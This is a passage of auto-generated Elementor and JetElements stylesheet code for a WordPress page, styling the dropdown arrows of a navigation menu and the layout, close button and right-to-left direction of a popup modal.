.jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow:before{color:var( --e-global-color-secondary );font-size:11px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow:before{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.hover-state > a .jet-dropdown-arrow:before{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.current-menu-item > a .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a .jet-dropdown-arrow{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item.current-menu-item > a .jet-dropdown-arrow:before{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub .jet-custom-nav__item.current-menu-item > a .jet-dropdown-arrow:before{color:var( --e-global-color-accent );}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow i{font-size:11px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow i{font-size:11px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > a .jet-dropdown-arrow svg{width:11px;}.elementor-14891 .elementor-element.elementor-element-d0a437b .jet-custom-nav > .jet-custom-nav__item > .jet-custom-nav__sub a .jet-dropdown-arrow svg{width:11px;}#elementor-popup-modal-14891 .dialog-widget-content{background-color:#FFFFFF00;margin:0px 0px 0px 0px;}#elementor-popup-modal-14891{background-color:rgba(0,0,0,.8);justify-content:flex-start;align-items:center;pointer-events:all;}#elementor-popup-modal-14891 .dialog-message{width:650px;height:100vh;align-items:flex-start;}#elementor-popup-modal-14891 .dialog-close-button{display:flex;top:27px;font-size:38px;}body:not(.rtl) #elementor-popup-modal-14891 .dialog-close-button{right:300px;}body.rtl #elementor-popup-modal-14891 .dialog-close-button{left:300px;}#elementor-popup-modal-14891 .dialog-close-button i{color:#D81212;}#elementor-popup-modal-14891 .dialog-close-button svg{fill:#D81212;}/* Start custom CSS for heading, class: .elementor-element-0a7e642 */#elementor-popup-modal-14891 .dialog-message {
 direction: rtl   
}

.elementor-14891 .elementor-element.elementor-element-e2ad305 {
    direction: ltr;
}/* End custom CSS */